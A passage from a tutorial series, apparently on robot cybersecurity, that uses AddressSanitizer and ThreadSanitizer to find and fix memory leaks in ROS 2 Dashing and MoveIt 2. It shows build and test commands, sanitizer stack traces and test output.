14: #11 0x55d9286e2259 in void testing::internal::HandleExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
14: #12 0x55d92868ed41 in testing::Test::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2522
14: #13 0x55d92869016c in testing::TestInfo::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2703
14: #14 0x55d928690d10 in testing::TestCase::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2825
14: #15 0x55d9286abe21 in testing::internal::UnitTestImpl::RunAllTests() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:5216
14: #16 0x55d9286f2bb8 in bool testing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
14: #17 0x55d9286e4522 in bool testing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
14: #18 0x55d9286a8bb5 in testing::UnitTest::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:4824
14: #19 0x55d92867c104 in RUN_ALL_TESTS() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/include/gtest/gtest.h:2370
14: #20 0x55d92867c04a in main /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:36
14: #21 0x7f1474449b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)which means that the corresponding test that triggers this memory leak lives within build-asan/rcl. Reviewing stack and the directory, it’s fairly easy to find that test_graph__rmw_fastrtps_cpp is the test that triggers this error https://gist.github.com/vmayoral/44214f6290a6647e606d716d8fe2ca68.
According to ASan documentation [8]:
LSan also differentiates between direct and indirect leaks in its output. This gives useful information about which leaks should be prioritized, because fixing the direct leaks is likely to fix the indirect ones as well.
which tells us where to focus first. Direct leaks from this first report are:
Direct leak of 56 byte(s) in 1 object(s) allocated from:
#0 0x7f4eaf189d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x7f4eae8d54d6 in __default_zero_allocate /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
#2 0x7f4eae6c6c7e in rmw_names_and_types_init /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:72
...and
Direct leak of 8 byte(s) in 1 object(s) allocated from:
#0 0x7f4eaf189d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x7f4eae8d54d6 in __default_zero_allocate /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
#2 0x7f4eae8e7e77 in rcutils_string_array_init /opt/ros2_asan_ws/src/ros2/rcutils/src/string_array.c:54
...Both correspond to the calloc call at https://github.com/ros2/rcutils/blob/master/src/allocator.c#L56 however with different callers: - https://github.com/ros2/rcutils/blob/master/src/string_array.c#L54 (1) - https://github.com/ros2/rmw/blob/master/rmw/src/names_and_types.c#L72 (2)
A complete report with all the bugs found is available at sanitizer_report_ros2dashing_asan.csv.
A further discussion into this bug and an analysis with GDB is available at tutorial3.
Looking for bugs and vulnerabilities with ThreadSanitizer (TSan)
Similar to ASan, we can use the ThreadSanitizer:
docker build -t basic_cybersecurity_vulnerabilities1:latest .
docker run --privileged -it -v /tmp/log:/opt/ros2_moveit2_ws/log basic_cybersecurity_vulnerabilities1:latest /bin/bash
colcon test --build-base=build-tsan --install-base=install-tsan --event-handlers sanitizer_report+ --packages-up-to test_communicationA complete report with all the bugs found is available at sanitizer_report_ros2dashing_tsan.csv.
Resources
- [1] https://arxiv.org/pdf/1806.04355.pdf
- [2] https://discourse.ros.org/t/introducing-ros2-sanitizer-report-and-analysis/9287
- [3] https://github.com/colcon/colcon-sanitizer-reports/blob/master/README.rst
- [4] https://github.com/colcon/colcon-sanitizer-reports
- [5] https://github.com/ccache/ccache
- [6] https://github.com/google/sanitizers/wiki/AddressSanitizer
- [7] https://github.com/google/sanitizers/wiki/ThreadSanitizerCppManual
- [8] https://github.com/google/sanitizers/wiki/AddressSanitizerLeakSanitizerVsHeapChecker
Robot sanitizers in MoveIt 2
In this tutorial we’ll apply the robot santizers over the the moveit2 alpha release code and review the results. This tutorial builds on top of tutorial1, originally inspired by [1].
Looking for bugs and vulnerabilities in MoveIt 2 with AddressSanitizer (ASan)
We’ll dockerize the process to simplify reproduction of results. Let’s compile the moveit2 code with the right flags for dynamic bugs finding:
docker build -t basic_cybersecurity_vulnerabilities2:latest .And now, let’s jump inside of the container, launch the tests and review the results:
docker run --privileged -it -v /tmp/log:/opt/ros2_moveit2_ws/log basic_cybersecurity_vulnerabilities2:latest /bin/bash
colcon test --build-base=build-asan --install-base=install-asan \
--event-handlers sanitizer_report+ --merge-install --packages-up-to moveit_coreNOTE: To keep things simple I’ve restricted the packages reviewed to moveit_core and its core dependencies solely. A complete review including all moveit packages is recommended in case one wanted to catch all bugs.
Results are summarized in the sanitizer_report.csv (https://gist.github.com/vmayoral/25b3cff2c954b099eeb4d1471c1830e2). A quick look through the log/ directory gives us an intuition into the different bugs detected:
grep -R '==.*==ERROR: .*Sanitizer' log/latest_test | grep stdout_stderr
log/latest_test/octomap/stdout_stderr.log:1: ==36465==ERROR: LeakSanitizer: detected memory leaks
log/latest_test/octomap/stdout_stderr.log:12: ==36587==ERROR: LeakSanitizer: detected memory leaks
log/latest_test/octomap/stdout_stderr.log:13: ==36589==ERROR: LeakSanitizer: detected memory leaks
log/latest_test/geometric_shapes/stdout_stderr.log:2: ==36631==ERROR: LeakSanitizer: detected memory leaks
log/latest_test/geometric_shapes/stdout_stderr.log:3: ==36634==ERROR: LeakSanitizer: detected memory leaks
log/latest_test/moveit_core/stdout_stderr.log:13: ==36756==ERROR: LeakSanitizer: detected memory leaksInteresting! That’s a bunch of errors in a rather small amount of code. Let’s look at the relationship of the packages (often we want to start fixing bugs of packages with less dependencies so that the overall sanitizing process becomes easier):
colcon list -g --packages-up-to moveit_core
[0.580s] WARNING:colcon.colcon_core.package_selection:the --packages-skip-regex ament.* doesnt match any of the package names
angles + *
eigen_stl_containers + **
joint_state_publisher + * .
libcurl_vendor + * ..
object_recognition_msgs + * .
octomap + **
octomap_msgs + * *
random_numbers + **
tf2_kdl + *
urdfdom_py + * .
moveit_msgs + *
moveit_resources + *
resource_retriever + *.
srdfdom + *
geometric_shapes +*
moveit_core +This translates as follows[2]:

# made with:
apt-get install ros-dashing-qt-dotgraph
colcon list --packages-up-to moveit_core --topological-graph-dot | dot -Tpng -o deps.pngBoth, geometric_shapes and moveit_core depend on quite a few other packages so one would probably pick octomap for starters and try fixing that bug first scaliting into other packages.
Fixing bugs
As per the original report the moveit_core related bug detected by ASan is listed below:
13: ==36756==ERROR: LeakSanitizer: detected memory leaks
13:
13: Direct leak of 40 byte(s) in 1 object(s) allocated from:
13: #0 0x7fcbf6a7b458 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xe0458)
13: #1 0x7fcbf5d0c0fd in shapes::constructShapeFromText(std::istream&) /opt/ros2_moveit2_ws/src/geometric_shapes/src/shape_operations.cpp:505
13: #2 0x7fcbf6641561 in planning_scene::PlanningScene::loadGeometryFromStream(std::istream&, Eigen::Transform<double, 3, 1, 0> const&) /opt/ros2_moveit2_ws/src/moveit2/moveit_core/planning_scene/src/planning_scene.cpp:1077
13: #3 0x7fcbf6640336 in planning_scene::PlanningScene::loadGeometryFromStream(std::istream&) /opt/ros2_moveit2_ws/src/moveit2/moveit_core/planning_scene/src/planning_scene.cpp:1043
13: #4 0x562e70b1ea9d in PlanningScene_loadBadSceneGeometry_Test::TestBody() /opt/ros2_moveit2_ws/src/moveit2/moveit_core/planning_scene/test/test_planning_scene.cpp:223
13: #5 0x562e70ba7039 in void testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2447
13: #6 0x562e70b9918d in void testing::internal::HandleExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2483
13: #7 0x562e70b458b5 in testing::Test::Run() /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2522
13: #8 0x562e70b46ce0 in testing::TestInfo::Run() /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2703
13: #9 0x562e70b47884 in testing::TestCase::Run() /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2825
13: #10 0x562e70b62995 in testing::internal::UnitTestImpl::RunAllTests() /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:5216
13: #11 0x562e70ba9aec in bool testing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2447
13: #12 0x562e70b9b456 in bool testing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2483
13: #13 0x562e70b5f729 in testing::UnitTest::Run() /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:4824
13: #14 0x562e70b20ba5 in RUN_ALL_TESTS() (/opt/ros2_moveit2_ws/build/moveit_core/planning_scene/test_planning_scene+0x55ba5)
13: #15 0x562e70b1f0be in main /opt/ros2_moveit2_ws/src/moveit2/moveit_core/planning_scene/test/test_planning_scene.cpp:229
13: #16 0x7fcbf3c66b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
13:
13: SUMMARY: AddressSanitizer: 40 byte(s) leaked in 1 allocation(s).
13: -- run_test.py: return code 1
13: -- run_test.py: inject classname prefix into gtest result file '/opt/ros2_moveit2_ws/build/moveit_core/test_results/moveit_core/test_planning_scene.gtest.xml'
13: -- run_test.py: verify result file '/opt/ros2_moveit2_ws/build/moveit_core/test_results/moveit_core/test_planning_scene.gtest.xml'
13/17 Test #13: test_planning_scene ..............***Failed 3.57 secThis can be easily reproduced by launching the corresponding test file:
root@bf916bb1a977:/opt/ros2_moveit2_ws# source install/setup.bash
root@bf916bb1a977:/opt/ros2_moveit2_ws# build/moveit_core/planning_scene/test_planning_scene
[==========] Running 6 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 6 tests from PlanningScene
[ RUN ] PlanningScene.LoadRestore
[INFO] [robot_model]: Loading robot model 'pr2'...
[INFO] [robot_model]: No root/virtual joint specified in SRDF. Assuming fixed joint
[ OK ] PlanningScene.LoadRestore (796 ms)
[ RUN ] PlanningScene.LoadRestoreDiff
[INFO] [robot_model]: Loading robot model 'pr2'...
[INFO] [robot_model]: No root/virtual joint specified in SRDF. Assuming fixed joint
[ OK ] PlanningScene.LoadRestoreDiff (699 ms)
[ RUN ] PlanningScene.MakeAttachedDiff
[INFO] [robot_model]: Loading robot model 'pr2'...
[INFO] [robot_model]: No root/virtual joint specified in SRDF. Assuming fixed joint
[ OK ] PlanningScene.MakeAttachedDiff (697 ms)
[ RUN ] PlanningScene.isStateValid
[INFO] [robot_model]: Loading robot model 'pr2'...
[ OK ] PlanningScene.isStateValid (547 ms)
[ RUN ] PlanningScene.loadGoodSceneGeometry
[INFO] [robot_model]: Loading robot model 'pr2'...
[ OK ] PlanningScene.loadGoodSceneGeometry (437 ms)
[ RUN ] PlanningScene.loadBadSceneGeometry
[INFO] [robot_model]: Loading robot model 'pr2'...
[ERROR] [moveit.planning_scene]: Bad input stream when loading marker in scene geometry
[ERROR] [moveit.planning_scene]: Improperly formatted color in scene geometry file
[ OK ] PlanningScene.loadBadSceneGeometry (466 ms)
[----------] 6 tests from PlanningScene (3643 ms total)
[----------] Global test environment tear-down
[==========] 6 tests from 1 test case ran. (3645 ms total)
[ PASSED ] 6 tests.
=================================================================
==38461==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 40 byte(s) in 1 object(s) allocated from:
#0 0x7f9a7e0b7458 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xe0458)
#1 0x7f9a7d3480fd in shapes::constructShapeFromText(std::istream&) /opt/ros2_moveit2_ws/src/geometric_shapes/src/shape_operations.cpp:505
#2 0x7f9a7dc7d561 in planning_scene::PlanningScene::loadGeometryFromStream(std::istream&, Eigen::Transform<double, 3, 1, 0> const&) /opt/ros2_moveit2_ws/src/moveit2/moveit_core/planning_scene/src/planning_scene.cpp:1077
#3 0x7f9a7dc7c336 in planning_scene::PlanningScene::loadGeometryFromStream(std::istream&) /opt/ros2_moveit2_ws/src/moveit2/moveit_core/planning_scene/src/planning_scene.cpp:1043
#4 0x555a087ffa9d in PlanningScene_loadBadSceneGeometry_Test::TestBody() /opt/ros2_moveit2_ws/src/moveit2/moveit_core/planning_scene/test/test_planning_scene.cpp:223
#5 0x555a08888039 in void testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2447
#6 0x555a0887a18d in void testing::internal::HandleExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2483
#7 0x555a088268b5 in testing::Test::Run() /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2522
#8 0x555a08827ce0 in testing::TestInfo::Run() /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2703
#9 0x555a08828884 in testing::TestCase::Run() /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2825
#10 0x555a08843995 in testing::internal::UnitTestImpl::RunAllTests() /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:5216
#11 0x555a0888aaec in bool testing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2447
#12 0x555a0887c456 in bool testing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:2483
#13 0x555a08840729 in testing::UnitTest::Run() /opt/ros/dashing/src/gtest_vendor/./src/gtest.cc:4824
#14 0x555a08801ba5 in RUN_ALL_TESTS() (/opt/ros2_moveit2_ws/build/moveit_core/planning_scene/test_planning_scene+0x55ba5)
#15 0x555a088000be in main /opt/ros2_moveit2_ws/src/moveit2/moveit_core/planning_scene/test/test_planning_scene.cpp:229
#16 0x7f9a7b2a2b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
SUMMARY: AddressSanitizer: 40 byte(s) leaked in 1 allocation(s).The bug is patched by https://github.com/AcutronicRobotics/moveit2/pull/113. After having patched the bug:
root@bf916bb1a977:/opt/ros2_moveit2_ws# build-asan/moveit_core/planning_scene/test_planning_scene
[==========] Running 6 tests from 1 test case.
[----------] Global test environment set-up.
[----------] 6 tests from PlanningScene
[ RUN ] PlanningScene.LoadRestore
[INFO] [robot_model]: Loading robot model 'pr2'...
[INFO] [robot_model]: No root/virtual joint specified in SRDF. Assuming fixed joint
[ OK ] PlanningScene.LoadRestore (601 ms)
[ RUN ] PlanningScene.LoadRestoreDiff
[INFO] [robot_model]: Loading robot model 'pr2'...
[INFO] [robot_model]: No root/virtual joint specified in SRDF. Assuming fixed joint
[ OK ] PlanningScene.LoadRestoreDiff (535 ms)
[ RUN ] PlanningScene.MakeAttachedDiff
[INFO] [robot_model]: Loading robot model 'pr2'...
[INFO] [robot_model]: No root/virtual joint specified in SRDF. Assuming fixed joint
[ OK ] PlanningScene.MakeAttachedDiff (526 ms)
[ RUN ] PlanningScene.isStateValid
[INFO] [robot_model]: Loading robot model 'pr2'...
[ OK ] PlanningScene.isStateValid (465 ms)
[ RUN ] PlanningScene.loadGoodSceneGeometry
[INFO] [robot_model]: Loading robot model 'pr2'...
[ OK ] PlanningScene.loadGoodSceneGeometry (431 ms)
[ RUN ] PlanningScene.loadBadSceneGeometry
[INFO] [robot_model]: Loading robot model 'pr2'...
[ERROR] [moveit.planning_scene]: Bad input stream when loading marker in scene geometry
[ERROR] [moveit.planning_scene]: Improperly formatted color in scene geometry file
[ OK ] PlanningScene.loadBadSceneGeometry (425 ms)
[----------] 6 tests from PlanningScene (2984 ms total)
[----------] Global test environment tear-down
[==========] 6 tests from 1 test case ran. (2985 ms total)
[ PASSED ] 6 tests.Looking for bugs and vulnerabilities in MoveIt 2 with ThreadSanitizer (TSan)
To use TSan [3] we rebuild the container (uncommenting and commenting the right sections) access it and manually launch the tests:
docker build -t basic_cybersecurity_vulnerabilities2:latest .
docker run --privileged -it -v /tmp/log:/opt/ros2_moveit2_ws/log basic_cybersecurity_vulnerabilities2:latest /bin/bash
colcon test --build-base=build-tsan --install-base=install-tsan --event-handlers sanitizer_report+ --packages-up-to moveit_core --merge-installNo issues where found while running TSan (up until moveit_core).
Resources
- [1] https://github.com/colcon/colcon-sanitizer-reports/blob/master/README.rst
- [2] https://discourse.ros.org/t/exploring-package-dependencies/4719
- [3] TSan Cpp manual https://github.com/google/sanitizers/wiki/ThreadSanitizerCppManual
Debugging output of robot sanitizers with GDB, hunting and fixing bugs
This article aims to describe the process of introspecting memory leaks by directly connecting the debugger with the sanitizer-tests/binaries. The tutorial builds on top of the previous two articles, refer to tutorial1 and tutorial2.
Fetch the bugs
Similar to [1]:
```bash
# Build the code with ASan
colcon build --build-base=build-asan --install-base=install-asan --cmake-args -DOSRF_TESTING_TOOLS_CPP_DISABLE_MEMORY_TOOLS=ON -DINSTALL_EXAMPLES=OFF -DSECURITY=ON --no-warn-unused-cli -DCMAKE_BUILD_TYPE=Debug --mixin asan-gcc --symlink-install
# Launch tests with ASan
colcon test --build-base=build-asan --install-base=install-asan --event-handlers sanitizer_report+
```The complete set of bugs found has been captured and dumped at sanitizer_report_ros2dashing.csv file.
Gaining some additional understanding
Let’s pick the first vulnerability and start exploring it and the structure of its code and relationships:
First flaw: detected memory leak in rcl
```bash
rcl,detected memory leaks,__default_zero_allocate /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56,4,"
#0 0x7f762845bd38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x7f7627a484d6 in __default_zero_allocate /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
#2 0x7f7627a5ae77 in rcutils_string_array_init /opt/ros2_asan_ws/src/ros2/rcutils/src/string_array.c:54
#3 0x7f7627839b4a in rmw_names_and_types_init /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:66
#4 0x7f7624cdf362 in rmw_fastrtps_shared_cpp::__copy_data_to_results(std::map<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::set<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > > >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::pair<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const, std::set<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, std::less<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > >, std::allocator<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > > > > > > const&, rcutils_allocator_t*, bool, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:199
#5 0x7f7624ce1c4d in rmw_fastrtps_shared_cpp::__rmw_get_topic_names_and_types_by_node(char const*, rmw_node_t const*, rcutils_allocator_t*, char const*, char const*, bool, std::function<LockedObject<TopicCache> const& (CustomParticipantInfo&)>&, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:349
#6 0x7f7624ce20d4 in rmw_fastrtps_shared_cpp::__rmw_get_publisher_names_and_types_by_node(char const*, rmw_node_t const*, rcutils_allocator_t*, char const*, char const*, bool, rmw_names_and_types_t*) /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cpp:385
#7 0x7f7627dd4a25 in rmw_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_dynamic_cpp/src/rmw_node_info_and_types.cpp:64
#8 0x7f762811a875 in rcl_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/graph.c:60
#9 0x5565b057589d in TestGraphFixture__rmw_fastrtps_dynamic_cpp_test_rcl_get_publisher_names_and_types_by_node_Test::TestBody() /opt/ros2_asan_ws/src/ros2/rcl/rcl/test/rcl/test_graph.cpp:342
#10 0x5565b062d9c5 in void testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#11 0x5565b061fb19 in void testing::internal::HandleExceptionsInMethodIfSupported<testing::Test, void>(testing::Test*, void (testing::Test::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#12 0x5565b05cc601 in testing::Test::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2522
#13 0x5565b05cda2c in testing::TestInfo::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2703
#14 0x5565b05ce5d0 in testing::TestCase::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2825
#15 0x5565b05e96e1 in testing::internal::UnitTestImpl::RunAllTests() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:5216
#16 0x5565b0630478 in bool testing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#17 0x5565b0621de2 in bool testing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl, bool>(testing::internal::UnitTestImpl*, bool (testing::internal::UnitTestImpl::*)(), char const*) /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#18 0x5565b05e6475 in testing::UnitTest::Run() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:4824
#19 0x5565b05b99c4 in RUN_ALL_TESTS() /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/include/gtest/gtest.h:2370
#20 0x5565b05b990a in main /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:36
#21 0x7f7626a81b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)"
```This first bug seems to apply to rcl but crashies in rcutils. Let’s see if we can visualize its relationship with detected bugs. First, let’s plot the complete graph of relationships:
```bash
colcon list --topological-graph-dot | dot -Tpng -o deps.png
```This will generate a report of all dynamic bugs found while reviewing ROS 2 Dashing Diademata with ASan sanitizer. The plot generated is available in deps_all.png (warning: this file is 27M). This is frankly to bussy to make sense of it so let’s try to simplify the plot:
{kind=link}
```bash
colcon list --topological-graph-dot --packages-above-depth 1 rcutils | dot -Tpng -o deps.png
```
legend: blue=build, red=run, tan=test, dashed=indirect
In this graph we can see that rcutils package is used by a variety of other packages and likely, it seems that the leak is happening through one of the rcl-related tests. Let’s next try to reproduce the bug by finding the right test that triggers the memory leak.
Getting ready to debug
Let’s find the test that actually allows us to reproduce this: ~~~smallcontent
# source the install directory
source /opt/ros2_asan_ws/install-asan/setup.bash
cd /opt/ros2_asan_ws/build-asan/rcl
./test_graph__rmw_fastrtps_cpp
this will produce:
Dump of `test_graph__rmw_fastrtps_cpp`
~~~smallcontent
```bash
# source the worspace itself
source install-asan/setup.bash
# cd <whatever test dir>
## Launch the actual failing test
./test_graph__rmw_fastrtps_cpp
Running main() from /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 14 tests from 2 test cases.
[----------] Global test environment set-up.
[----------] 11 tests from TestGraphFixture__rmw_fastrtps_cpp
[ RUN ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_get_and_destroy_topic_names_and_types
[ OK ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_get_and_destroy_topic_names_and_types (23 ms)
[ RUN ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_get_service_names_and_types
[ OK ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_get_service_names_and_types (20 ms)
[ RUN ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_names_and_types_init
[ OK ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_names_and_types_init (22 ms)
[ RUN ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_get_publisher_names_and_types_by_node
[ERROR] [rmw_fastrtps_shared_cpp]: Unable to find GUID for node:
[ERROR] [rmw_fastrtps_shared_cpp]: Unable to find GUID for node: _InvalidNodeName
[ERROR] [rmw_fastrtps_shared_cpp]: Unable to find GUID for node: /test_rcl_get_publisher_names_and_types_by_node
[ OK ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_get_publisher_names_and_types_by_node (19 ms)
[ RUN ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_get_subscriber_names_and_types_by_node
[ERROR] [rmw_fastrtps_shared_cpp]: Unable to find GUID for node:
[ERROR] [rmw_fastrtps_shared_cpp]: Unable to find GUID for node: _InvalidNodeName
[ERROR] [rmw_fastrtps_shared_cpp]: Unable to find GUID for node: /test_rcl_get_subscriber_names_and_types_by_node
[ OK ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_get_subscriber_names_and_types_by_node (21 ms)
[ RUN ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_get_service_names_and_types_by_node
[ERROR] [rmw_fastrtps_shared_cpp]: Unable to find GUID for node:
[ERROR] [rmw_fastrtps_shared_cpp]: Unable to find GUID for node: _InvalidNodeName
[ERROR] [rmw_fastrtps_shared_cpp]: Unable to find GUID for node: /test_rcl_get_service_names_and_types_by_node
[ OK ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_get_service_names_and_types_by_node (24 ms)
[ RUN ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_count_publishers
[ OK ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_count_publishers (19 ms)
[ RUN ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_count_subscribers
[ OK ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_count_subscribers (20 ms)
[ RUN ] TestGraphFixture__rmw_fastrtps_cpp.test_graph_query_functions
[INFO] [rcl]: Try 1: 0 publishers, 0 subscribers, and that the topic is not in the graph.
[INFO] [rcl]: state correct!
[INFO] [rcl]: Try 1: 1 publishers, 0 subscribers, and that the topic is in the graph.
[INFO] [rcl]: state correct!
[INFO] [rcl]: Try 1: 1 publishers, 1 subscribers, and that the topic is in the graph.
[INFO] [rcl]: state correct!
[INFO] [rcl]: Try 1: 0 publishers, 1 subscribers, and that the topic is in the graph.
[INFO] [rcl]: state correct!
[INFO] [rcl]: Try 1: 0 publishers, 0 subscribers, and that the topic is not in the graph.
[INFO] [rcl]: state correct!
[ OK ] TestGraphFixture__rmw_fastrtps_cpp.test_graph_query_functions (22 ms)
[ RUN ] TestGraphFixture__rmw_fastrtps_cpp.test_graph_guard_condition_topics
[INFO] [rcl]: waiting up to '400000000' nanoseconds for graph changes
[INFO] [rcl]: waiting up to '400000000' nanoseconds for graph changes
[INFO] [rcl]: waiting up to '400000000' nanoseconds for graph changes
[INFO] [rcl]: waiting up to '400000000' nanoseconds for graph changes
[INFO] [rcl]: waiting up to '400000000' nanoseconds for graph changes
[INFO] [rcl]: waiting up to '400000000' nanoseconds for graph changes
[ OK ] TestGraphFixture__rmw_fastrtps_cpp.test_graph_guard_condition_topics (1234 ms)
[ RUN ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_service_server_is_available
[INFO] [rcl]: waiting up to '1000000000' nanoseconds for graph changes
[INFO] [rcl]: waiting up to '1000000000' nanoseconds for graph changes
[ OK ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_service_server_is_available (36 ms)
[----------] 11 tests from TestGraphFixture__rmw_fastrtps_cpp (1460 ms total)
[----------] 3 tests from NodeGraphMultiNodeFixture
